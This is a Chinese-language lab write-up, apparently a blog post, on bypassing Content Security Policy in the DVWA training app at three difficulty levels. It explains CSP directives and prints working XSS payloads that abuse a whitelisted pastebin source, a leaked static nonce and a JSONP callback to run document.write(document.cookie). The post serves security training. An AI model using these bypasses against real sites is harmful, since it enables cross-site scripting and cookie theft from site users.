DVWA-CSP bypass(内容安全策略)
CSP(全称:Content Security Policy)内容安全策略,Content-Security-Policy是HTTP响应头的名称,现代浏览器使用它来增强文档(或网页)的安全性。Content-Security-Policy头允许您限制可以加载哪些资源(如JavaScript、CSS、Images等),以及可以从哪些url加载这些资源,主要作用HTTP响应头。
CSP最初是为了减少跨站脚本(XSS)攻击的攻击面而设计的,后来的规范版本还可以防止其他形式的攻击,如点击劫持。
CSP 指令参考:
default-src 指令:default-src指令定义了获取诸如JavaScript、图片、CSS、字体、AJAX请求、框架、HTML5媒体等资源的默认策略。并不是所有的指令都回退到default-src。 script-src指令:定义有效的JavaScript源。 style-src指令:定义样式表或CSS的有效源。 img-src指令:定义有效的图像源。 connect-src指令:适用于XMLHttpRequest (AJAX), WebSocket, fetch(), <a ping>或EventSource。如果不允许,浏览器会模拟一个400 HTTP状态码。 font-src指令:定义字体资源的有效来源(通过@font-face加载)。 object-src指令:定义有效的插件源,如<object>、<embed>或<applet>。 media-src指令:定义有效的音频和视频源,例如HTML5 <audio>, <video>元素。 frame-src指令:定义加载帧的有效源。在CSP Level 2中,frame-src被弃用,取而代之的是child-src指令。CSP Level 3有未弃用的frame-src,如果不存在,它将继续遵从child-src。 sandbox指令:为请求的资源启用沙盒,类似于iframe沙盒属性。沙盒应用同源策略,防止弹出窗口,插件和脚本执行被阻止。您可以将沙盒值保留为空以保留所有限制,
或者添加以下标志:allow-forms allow-same-origin allow-scripts allow-popups, allow-modals, allow-orientation-lock, allow-pointer-lock,
allow-presentation, allow-popup -to-escape-sandbox和allow-top-navigation report-uri指令:指示浏览器将策略失败的报告发送到此URI。还可以使用Content-Security-Policy-Report-Only作为HTTP头名称,指示浏览器只发送报告(不阻止任何内容)。
该指令在CSP Level 3中已被弃用,取而代之的是报告指令。 child-src指令:为使用<frame>和<iframe>等元素加载的web工作者和嵌套浏览上下文定义有效的源。 form-action指令:定义可用作HTML <form>动作的有效源。 frame-ancestors指令:使用<frame> <iframe> <object> <embed> <applet>定义嵌入资源的有效源。将此指令设置为“none”应该大致相当于X-Frame-Options: DENY plugin-types指令:为通过<object>和<embed>调用的插件定义有效的MIME类型。要加载<applet>,必须指定application/x-java-applet。 base-uri指令:定义一组允许的url,这些url可以在HTML基标记的src属性中使用。 report-to指令:定义由Report-To HTTP响应头定义的报告组名称。 worker-src指令:限制可以作为Worker、SharedWorker或ServiceWorker加载的url。 manifest-src指令:限制可以加载应用程序清单的url。 prefetch-src指令:定义请求预取和预呈现的有效来源,例如通过带有rel="prefetch"或rel="prerender"的link标签: navigate-to指令:限制文档可以通过任何方式导航到的url。例如,当单击链接时,提交表单或窗口。调用Location。如果存在form-action,则在提交表单时忽略该指令。 upgrade-insecure-requests指令:自动转换url从http到https的链接,图像,javascript, css等。 block-all-mixed-content指令:阻止对非安全http url的请求。
关于CSP的更多信息:https://content-security-policy.com/
--low级别:
服务器端代码:
<?php $headerCSP = "Content-Security-Policy: script-src 'self' https://pastebin.com example.com code.jquery.com https://ssl.google-analytics.com ;"; // allows js from self, pastebin.com, jquery and google analytics. header($headerCSP); # https://pastebin.com/raw/R570EE00 ?> <?php if (isset ($_POST['include'])) { $page[ 'body' ] .= " <script src='" . $_POST['include'] . "'></script> "; } $page[ 'body' ] .= ' <form name="csp" method="POST"> <p>You can include scripts from external sources, examine the Content Security Policy and enter a URL to include here:</p> <input size="50" type="text" name="include" value="" id="include" /> <input type="submit" value="Include" /> </form> ';
在low代码中,在header头中加了Content-Security-Policy检验请求来源。如以上列举了self、https://pastebin.com、example.com、code.jquery.com https://ssl.google-analytics.com。只有来自以上这几个地址,才能生效。

以https://pastebin.com为例


生成后,点击下载js脚本。


在下载列表中,复制js的地址。



引入pastebin中的js文件地址:

执行结果:

--medium级别:
服务器端代码:
<?php $headerCSP = "Content-Security-Policy: script-src 'self' 'unsafe-inline' 'nonce-TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=';"; header($headerCSP); // Disable XSS protections so that inline alert boxes will work header ("X-XSS-Protection: 0"); # <script nonce="TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=">alert(1)</script> ?> <?php if (isset ($_POST['include'])) { $page[ 'body' ] .= " " . $_POST['include'] . " "; } $page[ 'body' ] .= ' <form name="csp" method="POST"> <p>Whatever you enter here gets dropped directly into the page, see if you can get an alert box to pop up.</p> <input size="50" type="text" name="include" value="" id="include" /> <input type="submit" value="Include" /> </form> ';
在medium中,在header中去掉了pastebin.com的校验,但是加了一个nonce属性且值必须为:TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=的校验,也就是在引入的script必须带入nonce=TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA= 信息才会被执行。
Html的nonce值信息,可参考于:https://deepinout.com/html/html-questions/398_html_whats_the_purpose_of_the_html_nonce_attribute_for_script_and_style_elements.html
由于通过nonce值进行校验,也就是提交的内容中,只要含nonce="TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA="的信息就可以。

如下,在script中加入nonce属性和指定的字串内容:
<script nonce="TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=">document.write(document.cookie);</script>

--high级别:
服务器端代码:
<?php $headerCSP = "Content-Security-Policy: script-src 'self';"; header($headerCSP); ?> <?php if (isset ($_POST['include'])) { $page[ 'body' ] .= " " . $_POST['include'] . " "; } $page[ 'body' ] .= ' <form name="csp" method="POST"> <p>The page makes a call to ' . DVWA_WEB_PAGE_TO_ROOT . '/vulnerabilities/csp/source/jsonp.php to load some code. Modify that page to run your own code.</p> <p>1+2+3+4+5=<span id="answer"></span></p> <input type="button" id="solve" value="Solve the sum" /> </form> <script src="source/high.js"></script> ';
high.js代码:
function clickButton() { var s = document.createElement("script"); s.src = "source/jsonp.php?callback=solveSum"; document.body.appendChild(s); } function solveSum(obj) { if ("answer" in obj) { document.getElementById("answer").innerHTML = obj['answer']; } } var solve_button = document.getElementById ("solve"); if (solve_button) { solve_button.addEventListener("click", function() { clickButton(); }); }

在high中指定CSP的script来源只能是自己。且页面中去掉了文本框中,通过high.js添加事件监听【Solve the sum】按钮,点击【Solve the sum】按钮后,调用clickButton函数并创建新的script脚本,引入/source/jsonp.php?callback=solveSum。通过拦截vulnerabilities/csp/接口的信息并传入include=<script src="source/jsonp.php?callback=document.write(document.cookie)" ></script>
参考于:https://blog.csdn.net/m0_65712192/article/details/128293451
具体如下:
刷新vulnerabilities/csp/页面,并修改如下信息


放开后执行结果如下:








【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· Manus的开源复刻OpenManus初探
· AI 智能体引爆开源社区「GitHub 热点速览」
· C#/.NET/.NET Core技术前沿周刊 | 第 29 期(2025年3.1-3.9)
· 从HTTP原因短语缺失研究HTTP/2和HTTP/3的设计差异